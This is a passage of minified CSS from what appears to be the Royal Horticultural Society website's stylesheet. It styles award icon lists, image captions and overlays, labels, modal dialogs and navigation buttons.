li{position:relative;margin:0 0 .809rem 0;list-style:none;font-weight:300;vertical-align:middle}.icon-list li>span{display:table-cell;vertical-align:middle;padding:0 .5rem}.icon-list li:before{content:"";position:absolute;top:0;left:0;background-repeat:no-repeat}.icon-list li:last-child{margin-bottom:0}.icon-list li[data-type=award-best-show-garden]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-best-show-garden]>span{height:46px}.icon-list li[data-type=award-best-show-garden]:before{width:46px;height:46px;background-position:0 0;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-peoples-choice]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-peoples-choice]>span{height:46px}.icon-list li[data-type=award-peoples-choice]:before{width:46px;height:46px;background-position:-46px -46px;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-gold-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-gold-medal-winner]>span{height:46px}.icon-list li[data-type=award-gold-medal-winner]:before{width:46px;height:46px;background-position:0 -46px;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-silver-gilt-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-silver-gilt-medal-winner]>span{height:46px}.icon-list li[data-type=award-silver-gilt-medal-winner]:before{width:46px;height:46px;background-position:-92px 0;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-silver-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-silver-medal-winner]>span{height:46px}.icon-list li[data-type=award-silver-medal-winner]:before{width:46px;height:46px;background-position:-92px -46px;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-bronze-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-bronze-medal-winner]>span{height:46px}.icon-list li[data-type=award-bronze-medal-winner]:before{width:46px;height:46px;background-position:-46px 0;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list--underline>li{margin-right:.4045rem;margin-left:.4045rem}.icon-list--underline>li:after{content:'';display:block;position:absolute;right:-.4045rem;bottom:-.4045rem;left:-.4045rem;height:0;border-bottom:1px solid #fff}.icon-list--inline::after{clear:both;content:"";display:table}.icon-list--inline>li{display:block;float:left;margin-right:.5rem}.icon-list--inline>li:last-child{margin-right:0}.image-caption{display:table;width:100%;font-size:1.125rem;background-color:#eef5f3}.flexbox .image-caption{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media screen and (min-width:30em){.image-caption{font-size:1.25rem}}.image-caption--card{border:1px solid #b5cbc8;border-top:0}.image-caption__counter{font-size:1.0135135135rem;line-height:1.11;padding-top:.875em;padding-bottom:.875em;padding-left:.5rem;display:table-cell;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;white-space:nowrap}@media screen and (min-width:46.25em){.image-caption__counter{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.image-caption__counter{font-size:1.1458333333rem;line-height:1.3090909091}}.flexbox .image-caption__counter{display:block}@media (min-width:46.25em){.image-caption__counter{padding-left:1rem}}.image-caption__text{font-size:1.0135135135rem;line-height:1.11;padding:.875em .5rem;display:table-cell;width:100%}@media screen and (min-width:46.25em){.image-caption__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.image-caption__text{font-size:1.1458333333rem;line-height:1.3090909091}}.flexbox .image-caption__text{display:block;flex:1 1 auto}@media (min-width:46.25em){.image-caption__text{padding-right:1rem;padding-left:1rem}}.image-caption__tool{display:table-cell;height:45px;min-width:45px;margin:.5rem;padding:.25rem;font-size:1.125em;font-weight:400;text-align:center;vertical-align:middle;text-decoration:none;cursor:pointer;border:1px solid #006e50}@media (min-width:30em){.image-caption__tool{height:50px;min-width:50px;margin:1rem;font-size:1.25em}}.flexbox .image-caption__tool{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;box-pack:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.image-caption__tool:hover,.image-caption__tool:focus,.image-caption__tool:active{color:#37aa46}.image-caption__tool--zoom:before{content:"\f00e";font-family:"Font Awesome 5 Pro";font-weight:900}.image-caption--transparent{background-color:transparent}.image-caption--tone-d{color:#3b3630;background-color:#e7eeed}.image-frame{aspect-ratio:16/9;overflow:hidden;box-shadow:inset 0 0 0 1px #b5cbc8}.image-frame--no-border{box-shadow:none}.image-frame__control{position:absolute;right:0;bottom:0;padding:.5rem;background-color:#578a83;font-size:1.625rem;color:#fff;line-height:1}.image-frame__control:hover{background-color:#6fa59d}.image-frame__control--zoom:after{content:"\f00e";font-family:"Font Awesome 5 Pro";font-weight:900}.image-frame--1x1{aspect-ratio:1/1}.image-frame--3x2{aspect-ratio:3/2}.image-frame--4x3{aspect-ratio:4/3}.image-frame--16x9{aspect-ratio:16/9}.image-frame--2x1{aspect-ratio:2/1}.image-frame--2x3{aspect-ratio:2/3}.image-frame .cover-image__img{background-size:contain}.image-frame .responsive-image img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.image-info{position:absolute;right:0;bottom:0;left:0;display:flex;align-items:flex-end;height:4rem;background:linear-gradient(to top,rgba(0,0,0,.85),rgba(0,0,0,.83328) 9.99%,rgba(0,0,0,.78704) 19.07%,rgba(0,0,0,.71719) 27.44%,rgba(0,0,0,.62963) 35.26%,rgba(0,0,0,.53027) 42.72%,rgba(0,0,0,.425) 50%,rgba(0,0,0,.31973) 57.28%,rgba(0,0,0,.22037) 64.74%,rgba(0,0,0,.13281) 72.56%,rgba(0,0,0,.06296) 80.93%,rgba(0,0,0,.01672) 90.01%,transparent)}.image-info--hover:hover{height:100%}.image-info--hover:hover .image-info__trigger{opacity:0}.image-info__content{padding:.4045rem .809rem;width:100%;color:#fff}.image-info__content-full{padding:.4045rem .809rem;position:absolute;top:50%;display:none;width:100%;color:#fff;transform:translateY(-50%)}.image-info--hover:hover .image-info__content-full{display:block}.image-label{padding-right:.5rem;padding-left:.5rem;position:absolute;top:5%;right:0;display:block;padding:10px;background-color:#578a83;color:#fff;border:1px solid #fff;border-right:none}.image-label--left{left:0;right:auto;border-left:none;border-right:1px solid #fff}.image-label--top{top:0}.image-label--rhs-garden{background-color:#006e50}.image-label--partner-garden{background-color:#fc5922}.image-label--other-garden{background-color:#b5cbc8}.image-label--school-gardening{color:#04aaa0;background-color:#fff}.image-label--your-neighbourhood{color:#005b47;background-color:#fff}.image-label--britain-in-bloom{color:#a568a4;background-color:#fff}.image-label--affiliated-societies{color:#478675;background-color:#fff}.image-label--bookmark,.image-label--bookmark-alt{margin-top:-.5rem;padding:0 .8rem;color:#fff;font-size:1.6rem;background-color:transparent;border:0;text-shadow:0 2px 4px #0c0c0c}.image-label--bookmark-alt{text-shadow:-1px -1px 0 #b5cbc8,1px -1px 0 #b5cbc8,-1px 1px 0 #b5cbc8,1px 1px 0 #b5cbc8}.image-overlay{padding-right:.5rem;padding-left:.5rem;position:absolute;top:0;width:100%;margin:0;background-color:#37aa46;color:#3b3630}.image-overlay a{color:#fff}.image-overlay a:hover{color:#fff}.image-overlay__content{padding:.5rem}@media (min-width:30em){.image-overlay__content{padding:1rem}}.image-overlay__content p:last-child{margin-bottom:0}.image-overlay__content--two-lines,.image-overlay__content--three-lines{display:-webkit-box;line-height:1.25;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.image-overlay__content--two-lines{-webkit-line-clamp:2;height:4.5rem}.image-overlay__content--three-lines{-webkit-line-clamp:3;height:5.75rem}.image-overlay__content--responsive{padding:.5rem;font-size:1rem}.image-overlay__content--responsive.image-overlay__content--two-lines{height:3.5rem}.image-overlay__content--responsive.image-overlay__content--three-lines{height:4.75rem}@media (min-width:30em){.image-overlay__content--responsive{padding:1rem;font-size:1.125rem}.image-overlay__content--responsive.image-overlay__content--two-lines{height:4.5rem}.image-overlay__content--responsive.image-overlay__content--three-lines{height:5.75rem}}@media (min-width:61.25em){.image-overlay__content--responsive{font-size:1.25rem}}.image-overlay__heading{color:#fff;margin-bottom:0}.image-overlay__heading,.image-overlay__heading>:first-child{margin-top:0}.image-overlay__body,.image-overlay__body p{font-size:1.0135135135rem;line-height:1.11;color:#fff}@media screen and (min-width:46.25em){.image-overlay__body,.image-overlay__body p{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.image-overlay__body,.image-overlay__body p{font-size:1.1458333333rem;line-height:1.3090909091}}.image-overlay__body,.image-overlay__body>:last-child{margin-bottom:0}.image-overlay--bottom{top:auto;bottom:0}.image-overlay--half{width:50%}.image-overlay--fit{bottom:0}.image-overlay--action,.image-overlay--highlight{background-color:#a5195a;color:#fff}.image-overlay--step{padding-right:1rem;padding-bottom:.5rem;padding-left:1rem;top:-.5rem;background-color:#fff;color:#37aa46}.image-overlay--important{text-transform:uppercase}.image-overlay--large{padding:3px 12px}.image-overlay--xlarge{padding:18px 24px}.image-overlay--transparent{background-color:transparent}.image-overlay--tint{background-color:rgba(0,0,0,.6)}.image-overlay--tint,.image-overlay--tint p{color:#fff}.image-overlay--dark-green-tint{background-color:rgba(0,110,80,.6)}.image-overlay--dark-green-tint,.image-overlay--dark-green-tint p{color:#fff}.image-overlay--one-quarter-high{min-height:25%}.image-overlay--two-fiths-high{min-height:40%}.image-overlay--one-third-high{min-height:33.3333333333%}.image-overlay--3-quarter-line-height{line-height:.9375}.image-overlay--center{text-align:center}.flexbox .image-overlay--center,.flexbox .image-overlay--center .image-overlay__content{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;box-pack:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.flexbox .image-overlay--center .image-overlay__content{height:100%}.image-overlay--pinch{width:86%;left:7%;right:7%}.image-overlay--bottom-border{border-bottom:10px solid #fff}.info-panel{padding:1.5rem .5rem 1rem;background-color:#e7eeed;text-align:center}@media (min-width:30em){.info-panel{padding:2rem 1rem 1.5rem}}@media (min-width:46.25em){.info-panel{padding:3rem 2rem 2rem}}.info-panel i[class^=fa],.info-panel .rhs-icon{padding-right:.4045rem;padding-left:.4045rem}.info-panel--alert{background-color:#ffd46e}.info-panel--alert-dark{background-color:#6e377d}.info-panel--alert-dark,.info-panel--alert-dark a{color:#fff}.info-panel--small{padding:1rem 0}.info-panel__cta{font-weight:700;display:block;margin-top:1rem}@media (min-width:61.25em){.info-panel__cta{display:inline-block;margin:0 0 0 2rem}}.info-tip{position:relative;display:block;width:100%;margin-top:12px;padding:.809rem;background-color:#fff;border-bottom:1px solid #e7eeed}.info-tip:after{position:absolute;top:-12px;left:0;content:" ";display:block;border:6px solid transparent;border-left-color:#fff;border-bottom-color:#fff}.infotip-v2{font-size:.9375rem;display:inline-block;position:relative;border:1px solid #e7eeed;background-color:#e7eeed;text-decoration:none;padding:.5em;margin-top:6px}@media (min-width:61.25em){.infotip-v2{font-size:1rem}}.infotip-v2:before{position:absolute;bottom:100%;left:-1px;height:0;width:0;content:'';display:block;border:6px solid transparent;border-color:transparent transparent #e7eeed #e7eeed}.infotip-v2--outline{color:#3b3630;background-color:#fff;border:1px solid #e7eeed}.infotip-v2--outline:before{border-color:transparent transparent #e7eeed #e7eeed}.infotip-v2--outline:after{position:absolute;bottom:100%;left:0;height:0;width:0;content:'';display:block;border:5px solid transparent;border-color:transparent transparent #fff #fff}.infotip-v2--left{margin-top:0;margin-left:6px}.infotip-v2--left:before{position:absolute;top:-1px;right:100%;left:auto;border-color:#e7eeed #e7eeed transparent transparent}.infotip-v2--left.infotip-v2--outline:after{position:absolute;top:0;right:100%;left:auto;border-color:#fff #fff transparent transparent}.infotip-v2__content{font-size:.875rem}.input-group{position:relative}input[type=text].input-group__input-icon{padding-right:40px}.input-group__btn-icon{position:absolute;top:50%;right:8px;margin-top:-1rem;cursor:pointer;line-height:1;height:auto;border:0}.input-group__btn-icon svg{width:28px;height:28px;fill:#006e50}.input-group__close-icon{position:absolute;top:50%;right:8px;margin-top:-1rem;cursor:pointer;background:0 0;color:#006e50;padding:0;font-size:1.5em;line-height:1;height:auto;border:0}.input-group__close-icon:hover{background:0 0;color:#006e50}input[type=text].input-group__input-icon:not(:valid)~.input-group__close-icon{display:none}input[type=text].input-group__input-icon:valid~.input-group__btn-icon{display:none}.jump-to{padding:0;margin:0;list-style:none}.jump-to>li{margin-left:0}.jump-to__item{padding-top:.75rem;padding-bottom:.75rem;position:relative;margin-bottom:0;border-bottom:1px solid #b5cbc8}.jump-to__item:first-child{border-top:1px solid #b5cbc8}.jump-to__item a{display:block;color:#3b3630}.jump-to__item a:after{position:absolute;top:.75rem;right:0;content:"\f063";color:#578a83;font-family:"Font Awesome 5 Pro";font-weight:900}.jump-to__item a:hover,.jump-to__item a:hover:after{color:#37aa46}.keyline{position:relative;border-top:1px solid #b5cbc8}.keyline__item-l{position:absolute;bottom:-100%;left:0}.keyline__item-r{position:absolute;right:0;bottom:-100%}.keyline__tab{font-size:.9375rem;border-top-style:solid;border-right-style:solid;border-left-style:solid;border-top-color:#006e50;border-right-color:#006e50;border-left-color:#006e50;border-top-width:1px;border-right-width:1px;border-left-width:1px;padding:0 1.25rem;display:block;float:right;height:46px;margin-top:-46px;color:#006e50;font-weight:600;line-height:46px;text-transform:uppercase;text-decoration:none}@media (min-width:61.25em){.keyline__tab{font-size:1rem}}.keyline__badge{position:absolute;top:-26px;left:0;height:26px;margin:0;line-height:26px;text-transform:uppercase}@media screen and (min-width:46.25em){.keyline__column{width:96%}.keyline__column--left{border-left:3px solid #578a83;padding-left:6%}.keyline__column--right{border-right:3px solid #578a83;padding-right:6%}}.keyline--center{border-top:none;justify-content:center;text-align:center}.flexbox .keyline--center{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.keyline--center:before,.keyline--center:after{content:'';background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%);display:block;background-position:0 50%;background-size:1px 1px;background-repeat:repeat-x;background-clip:padding-box}.flexbox .keyline--center:before,.flexbox .keyline--center:after{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.keyline--center:before{margin-right:.625rem}.keyline--center:after{margin-left:.625rem}.keyline--right{border-top:none}.flexbox .keyline--right{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.keyline--right:after{content:'';background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%);display:block;background-position:0 50%;background-size:1px 1px;background-repeat:repeat-x;background-clip:padding-box;margin-left:.625rem}.flexbox .keyline--right:after{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.keyline--link{border-top:none}.flexbox .keyline--link{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.keyline--link:after{content:'';background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%);display:block;background-position:0 50%;background-size:1px 1px;background-repeat:repeat-x;background-clip:padding-box}.flexbox .keyline--link:after{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1;box-ordinal-group:2;-moz-order:2;order:2;-ms-flex-order:2}.keyline--link .keyline__item-l{position:relative;top:auto;right:auto;bottom:auto;left:auto;float:left;margin-right:.625rem}.flexbox .keyline--link .keyline__item-l{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1;align-self:center;-ms-flex-item-align:center}.keyline--link .keyline__item-r{position:relative;top:auto;right:auto;bottom:auto;left:auto;float:right;margin-left:.625rem;text-align:right}.flexbox .keyline--link .keyline__item-r{box-ordinal-group:3;-moz-order:3;order:3;-ms-flex-order:3;align-self:center;-ms-flex-item-align:center}.keyline--link .keyline__item-l--top,.keyline--link .keyline__item-r--top{align-self:top;-ms-flex-item-align:top}.keyline--link .keyline__item-l--bottom,.keyline--link .keyline__item-r--bottom{align-self:bottom;-ms-flex-item-align:bottom}.keyline--link-below{display:table;width:100%;border-top:none;border-bottom:1px solid #b5cbc8}.keyline--link-below .keyline__item-l{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:table-cell;vertical-align:middle}.keyline--link-below .keyline__item-r{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:table-cell;vertical-align:middle;text-align:right}.keyline--link-below .keyline__item-l--top,.keyline--link-below .keyline__item-r--top{vertical-align:top}.keyline--link-below .keyline__item-l--bottom,.keyline--link-below .keyline__item-r--bottom{vertical-align:bottom}.keyline--carousel{margin:0 3em}@media screen and (min-width:30em){.keyline--carousel-sm{margin:0 3em}}@media screen and (min-width:46.25em){.keyline--carousel-md{margin:0 3em}}@media screen and (min-width:61.25em){.keyline--carousel-lg{margin:0 3em}}.keyline--tone-l{border-color:#fff}.keyline--tone-l:after,.keyline--tone-l:before{background-image:linear-gradient(to right,#fff 0,#fff 100%)}.keyline--tone-l-alt{border-color:#e7eeed}.keyline--tone-l-alt:after,.keyline--tone-l-alt:before{background-image:linear-gradient(to right,#e7eeed 0,#e7eeed 100%)}.keyline--tone-m{border-color:#e7eeed}.keyline--tone-m:after,.keyline--tone-m:before{background-image:linear-gradient(to right,#e7eeed 0,#e7eeed 100%)}.keyline--tone-m-alt{border-color:#b5cbc8}.keyline--tone-m-alt:after,.keyline--tone-m-alt:before{background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%)}.keyline--tone-d{border-color:#578a83}.keyline--tone-d:after,.keyline--tone-d:before{background-image:linear-gradient(to right,#578a83 0,#578a83 100%)}.keyline--tone-d-alt{border-color:#e7eeed}.keyline--tone-d-alt:after,.keyline--tone-d-alt:before{background-image:linear-gradient(to right,#e7eeed 0,#e7eeed 100%)}.keyline--medium{border-width:2px}.keyline--medium:before,.keyline--medium:after{background-size:1px 2px}.keyline--thick{border-width:3px}.keyline--thick:before,.keyline--thick:after{background-size:1px 3px}.keyline--extra-thick{border-width:8px}.keyline--extra-thick:before,.keyline--extra-thick:after{background-size:1px 8px}.keyline--super-thick{border-width:14px}.keyline--super-thick:before,.keyline--super-thick:after{background-size:1px 14px}.label{padding:.25em .4em;display:inline-block;margin-right:.5rem;line-height:1;color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;font-size:.822590304rem;line-height:1.215672;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:baseline;background-color:#e7eeed}@media screen and (min-width:46.25em){.label{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.label{font-size:.9548611111rem;line-height:1.0472727273}}a.label{color:#fff;background-color:#006e50}a.label:hover,a.label:focus{color:#fff;background-color:#37aa46;text-decoration:none;cursor:pointer}.label:empty{display:none}.label--action{color:#fff;background-color:#e83458}.label--action-alt{color:#fff;background-color:#a5195a}.label--join{color:#fff;background-color:#e83458}.label--primary{color:#fff;background-color:#006e50}.label--success{color:#fff;background-color:#37aa46}.label--info{color:#fff;background-color:#5bc0de}.label--warning{color:#fff;background-color:#f0ad4e}.label--danger{color:#fff;background-color:#d23637}.label--white{color:#3b3630;background-color:#fff}.label--pill{padding-right:.6em;padding-left:.6em;border-top-left-radius:10rem;border-top-right-radius:10rem;border-bottom-left-radius:10rem;border-bottom-right-radius:10rem}.label--pad{padding:.6em 1em}.label--wrap{white-space:normal;text-align:left}.label--large{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.label--large{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.label--large{font-size:1.1458333333rem;line-height:1.3090909091}}.label-list{font-size:0}.label-list .label:last-child{margin-right:0}.list__link--icon-arrow{text-decoration:none}.list__link--icon-arrow:after{content:"\f054";margin-left:.4em;font-family:"Font Awesome 5 Pro";font-weight:900}.listing-icon{height:1.7em;width:1.7em;padding:.35em;display:inline-block;background-color:#578a83;color:#fff;font-weight:400;line-height:1;text-align:center}.listing-icon--large{height:2.75em;width:2.75em;padding:.5em}.listing-icon--large .listing-icon__icon{font-size:1.75em}.listing-icon--rhs-garden{background-color:#006e50}.listing-icon--partner-garden{background-color:#fc5922}.listing-icon--other-garden{background-color:#b5cbc8}.listing-icon--school-gardening{color:#04aaa0;background-color:#fff}.listing-icon--your-neighbourhood{color:#005b47;background-color:#fff}.listing-icon--your-neighbourhood .listing-icon__icon{font-size:1.25em;line-height:1.25}.listing-icon--britain-in-bloom{color:#a568a4;background-color:#fff}.listing-icon--affiliated-societies{padding:.35em;color:#478675;background-color:#fff}.listing-icon--affiliated-societies .listing-icon__icon{font-size:2.2em}.modal{position:fixed;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.6);overflow:hidden;outline:0;z-index:1000;transition:all .25s;-webkit-overflow-scrolling:touch}.modal--no-overlay{position:fixed;top:50%;left:50%;height:auto;width:auto;background:0 0;transform:translate(-50%,-50%)}.modal.fade,.modal.fade-anim{visibility:hidden;opacity:0;transition:opacity .25s}.modal.fade.in,.modal.fade-anim.in{visibility:visible;opacity:1;overflow-x:hidden;overflow-y:auto}.modal__dialog{position:absolute;top:50%;left:50%;width:760px;max-width:100%;max-height:100%;padding:1.618rem;z-index:1100;transform:translate(-50%,-50%)}.modal--no-overlay .modal__dialog{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:translate(0)}.modal__dialog--small{width:600px}.modal__dialog--large{width:900px}.modal__dialog--top{top:0;transform:translateX(-50%)}.modal__banner{position:relative;height:308px;margin-bottom:1.618rem;clear:both}.modal__banner--full-width{margin-right:-1.618rem;margin-left:-1.618rem}.modal__content{position:relative;padding:1.618rem;background:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.25);opacity:0;transform:scale(.7);transition:all .25s}.modal__content::after{clear:both;content:"";display:table}.modal__content--border{border:4px solid #fff}.modal.fade.in .modal__content,.modal.fade-anim.in .modal__content{opacity:1;transform:scale(1)}.modal__footer{margin-right:-1.618rem;margin-bottom:-1.618rem;margin-left:-1.618rem;padding:1.618rem;border-top:1px solid #b5cbc8;background-color:#e7eeed}.modal__bg,.modal__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover;z-index:-1}@media (min-width:30em){.modal__small-bg{display:none}}.modal__small-bg+.modal__bg{display:none}@media (min-width:30em){.modal__small-bg+.modal__bg{display:block}}.modal--theme-guide .modal__close{position:absolute;top:.75rem;right:.75rem;bottom:0;left:0}@media (min-width:30em){.modal--theme-guide .modal__close{top:1rem;right:1rem}}.modal--theme-guide .modal__content{min-height:325px;padding:2.8315rem;border-right:10px solid #37aa46}@media (min-width:30em){.modal--theme-guide .modal__content{padding:4.4495rem}}.is-modal-open{overflow:hidden}.modal-dialog label{cursor:pointer;margin-bottom:0}.modal-dialog .modal-dialog-state{display:none}.modal-dialog .modal-dialog-trigger{display:inline-block;padding:.5em .4em .4em}.modal-dialog .modal-dialog-fade-screen{position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.85);opacity:0;padding-top:.6em;text-align:left;transition:opacity .25s ease;visibility:hidden;z-index:99999999999}@media screen and (min-width:53.75em){.modal-dialog .modal-dialog-fade-screen{padding-top:10em}}.modal-dialog .modal-dialog-fade-screen .modal-dialog-bg{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer}.modal-dialog .modal-dialog-close{position:absolute;top:1.5em;right:1.5em;height:1.5em;width:1.5em;background:#fff;cursor:pointer}.modal-dialog .modal-dialog-close::after,.modal-dialog .modal-dialog-close::before{position:absolute;top:3px;right:3px;bottom:0;left:50%;height:1.5em;width:.15em;background:#ddd;content:"";display:block;margin:-3px 0 0 -1px;transform:rotate(45deg)}.modal-dialog .modal-dialog-close:hover::after,.modal-dialog .modal-dialog-close:hover::before{background:#c4c3c3}.modal-dialog .modal-dialog-close::before{transform:rotate(-45deg)}.modal-dialog .modal-dialog-inner{background:#fff;border-radius:3px;margin:auto;margin-top:0;max-height:95%;overflow:auto;padding:1.5em;position:relative;transition:opacity .25s ease;width:95%}@media screen and (min-width:40em){.modal-dialog .modal-dialog-inner{max-height:70%;padding:3em;width:60%}}@media screen and (min-width:53.75em){.modal-dialog .modal-dialog-inner{width:50%}}.modal-dialog .modal-dialog-inner h1{color:#333;text-align:left;text-transform:capitalize}.modal-dialog .modal-dialog-inner p{color:#333;line-height:1.5em}.modal-dialog .modal-dialog-inner .modal-dialog-intro{margin-bottom:1em}.modal-dialog .modal-dialog-inner .modal-dialog-content{color:#333}@media screen and (min-width:40em){.modal-dialog .modal-dialog-inner .modal-dialog-content{-moz-columns:2 8em;columns:2 8em}}.modal-dialog .modal-dialog-inner a.cta{color:#fff;display:inline-block;margin-right:.5em;margin-top:1em}.modal-dialog .modal-dialog-inner a.cta:last-child{padding:0 2em}.modal-dialog .modal-dialog-state:checked+.modal-dialog-fade-screen{opacity:1;visibility:visible}.modal-dialog .modal-dialog-state:checked+.modal-dialog-fade-screen .modal-dialog-inner{top:.5em}.modal-dialog .modal-dialog-state--1:checked+.modal-dialog-fade-screen--1{opacity:1;visibility:visible}.modal-dialog .modal-dialog-state--1:checked+.modal-dialog-fade-screen--1 .modal-dialog-inner--1{top:.5em}.modal-dialog-open{overflow:hidden}.modal-control{position:absolute;right:0;bottom:60px;height:150px;width:49px;background-image:url(/assets/styles/f2/web/assets/img/modal/guide-button-bg.png);background-size:contain;display:flex;align-items:center;justify-content:center}@media (min-width:30em){.modal-control{height:200px;width:65px}}.modal-control__icon{font-size:1.5rem;line-height:1rem;color:#fff}@media (min-width:30em){.modal-control__icon{font-size:2rem}}.modal-control__icon:before{position:absolute;top:50%;right:50%;bottom:50%;left:50%;height:2rem;width:2rem;content:'';display:block;margin-top:1px;border:1px solid #fff;border-radius:50%;transform:translate(-50%,-50%)}@media (min-width:30em){.modal-control__icon:before{height:2.5rem;width:2.5rem}}.modal-control__icon:hover{color:#fff}.nav-btn-wrapper{display:block;text-align:center}.nav-btn{font-size:.9375rem;position:relative;margin:1rem 0;cursor:pointer}@media (min-width:61.25em){.nav-btn{font-size:1rem}}.nav-btn.active .nav-btn__list{display:block}@media (min-width:30em){.nav-btn{display:inline-block}}@media (min-width:46.25em){.nav-btn{width:100%}}.nav-btn__label{background-color:#fefefe;background-image:linear-gradient(to bottom,#fefefe 0%,#dfdfdf 100%);display:block;position:relative;min-width:15.625em;padding:.5em .75em;color:#3b3630;font-size:1.125rem;border:1px solid #aaa;border-radius:.375rem;background-color:#fefefe;text-align:left}.nav-btn__label:hover,.nav-btn__label:active,.nav-btn__label:focus{color:#3b3630}.nav-btn__label:after{content:"\f107";font-family:"Font Awesome 5 Pro";font-weight:900;float:right;margin-left:.5em}@media (min-width:46.25em){.nav-btn__label{display:none}}.nav-btn__list{padding:0;margin:0;list-style:none;position:absolute;top:100%;right:0;left:0;display:none;border:1px solid #aaa;text-align:left;z-index:98}.nav-btn__list>li{margin-left:0}@media (min-width:46.25em){.nav-btn__list{position:relative;top:auto;right:auto;left:auto;display:block;border:0;text-align:inherit}}.nav-btn__item{margin:0}@media (min-width:46.25em){.nav-btn__item{display:inline-block;margin:.4rem .125rem .4rem 0}.nav-btn__item:last-child{margin-right:0}}.nav-btn__item--vertical{width:100%}.nav-btn__link{height:auto;width:100%;font-size:1.125rem;line-height:1.3333333333;display:block;margin:0;padding:.375em .5em;color:#006e50;font-weight:400;border:1px solid transparent;border-radius:0;background:#fff;text-decoration:none;text-align:left}@media screen and (min-width:46.25em){.nav-btn__link{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.nav-btn__link{font-size:1.375rem;line-height:1.4545454545}}.nav-btn__link:not([disabled]):focus{outline:0;box-shadow:0 0 0 2px inset #00afeb;color:#006e50;background:#fff;border-color:transparent}.nav-btn__link:not([disabled]):active,.nav-btn__link:not([disabled]).active,.nav-btn__item.active .nav-btn__link:not([disabled]),.nav-btn__link:not([disabled]):hover{color:#fff;border-color:transparent;background:#006e50}@media (min-width:46.25em){.nav-btn__link{padding:.5em .625em;font-size:1.25rem}.nav-btn__link:not([disabled]):focus{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-btn__link:not([disabled]):hover{background:#006e50}.nav-btn__link:not([disabled]):active,.nav-btn__link:not([disabled]).active,.nav-btn__item.active .nav-btn__link:not([disabled]){color:#006e50;border:1px solid #006e50;background:0 0}}@media (min-width:61.25em){.nav-btn__link{padding:.625em .75em;font-size:1.375em}}.nav-btn__link--vertical{width:100%;background:0 0;border:1px solid #006e50;text-align:left}.nav-btn__link--vertical.active,.nav-btn__item--vertical.active .nav-btn__link--vertical{background-color:#006e50;color:#fff}.nav-btn__link--sm{padding:.625em;font-size:inherit}.nav-btn__toggle-item{position:relative;display:inline-block;margin:0;padding:0 1.5rem 0 1.25rem;border-right:1px solid #3b3630}.nav-btn__toggle-item:last-child{border-right:none}.nav-btn__toggle-item.active:after{position:absolute;bottom:-1.9375rem;left:50%;height:0;width:0;height:0;width:0;border-left:16px solid transparent;border-right:16px solid transparent;border-top:16px solid #e7eeed;content:"";margin-left:-14px}@media (min-width:46.25em){.nav-btn--tabs{margin-bottom:0}.nav-btn--tabs .nav-btn__item{margin:0}.nav-btn--tabs .nav-btn__link{display:inline-block;padding:.75em 1em;margin-right:.125em;border-top:1px solid #578a83;border-right:1px solid #578a83;border-left:1px solid 